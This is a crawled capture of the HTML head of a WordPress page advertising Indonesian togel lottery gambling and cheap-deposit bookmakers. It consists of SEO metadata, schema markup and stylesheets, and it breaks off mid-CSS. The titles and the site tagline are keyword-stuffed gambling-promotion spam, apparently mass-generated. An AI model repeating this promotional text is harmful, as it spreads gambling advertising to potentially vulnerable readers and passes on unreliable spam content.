

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/
body_size: 20134
content:


<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Temukan Keluasaan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Bulungan</title>
	<meta name="description" content="Temukan Keluasaan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Bulungan" />
	<link rel="canonical" href="https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Temukan Keluasaan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Bulungan" />
	<meta property="og:description" content="Temukan Keluasaan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Bulungan" />
	<meta property="og:url" content="https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/" />
	<meta property="og:site_name" content="ElHostalDesantelmo" />
	<meta property="article:published_time" content="2023-04-22T17:36:27+00:00" />
	<meta property="og:image" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Temukan Keluasaan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Bulungan" />
	<meta name="twitter:description" content="Temukan Keluasaan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Bulungan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/#article","isPartOf":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/"},"author":{"name":"admin","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"headline":"Temukan Keluasaan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Bulungan","datePublished":"2023-04-22T17:36:27+00:00","mainEntityOfPage":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/"},"wordCount":2058,"commentCount":0,"image":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png","articleSection":["Judi Olahraga"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/","url":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/","name":"Temukan Keluasaan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Bulungan","isPartOf":{"@id":"https://elhostaldesantelmo.com/#website"},"primaryImageOfPage":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/#primaryimage"},"image":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png","datePublished":"2023-04-22T17:36:27+00:00","author":{"@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"description":"Temukan Keluasaan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Bulungan","breadcrumb":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/#primaryimage","url":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png","contentUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png","width":1137,"height":362},{"@type":"BreadcrumbList","@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elhostaldesantelmo.com/"},{"@type":"ListItem","position":2,"name":"Temukan Keluasaan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Bulungan"}]},{"@type":"WebSite","@id":"https://elhostaldesantelmo.com/#website","url":"https://elhostaldesantelmo.com/","name":"elhostaldesantelmo","description":"Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami","alternateName":"elhostaldesantelmo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elhostaldesantelmo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://elhostaldesantelmo.com"],"url":"https://elhostaldesantelmo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElHostalDesantelmo &raquo; Feed" href="https://elhostaldesantelmo.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Ftemukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Ftemukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 